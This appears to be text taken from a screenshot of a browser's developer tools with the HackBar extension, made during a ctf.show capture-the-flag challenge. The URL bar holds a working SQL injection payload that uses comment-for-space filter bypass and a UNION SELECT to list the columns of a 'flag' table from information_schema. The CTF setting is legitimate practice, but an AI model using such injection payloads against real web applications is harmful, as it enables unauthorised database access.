 flag
3
文章列表
Elements Console Recorder Performance insights Sources Network Performance Memory Application HackBar EditThisCookie »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://ac517dc6-0592-4001-b7b2-e29428dab8b9.challenge.ctf.show/index.php?
id=1/**/union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schema.columns/**/where/**/table_name="flag"#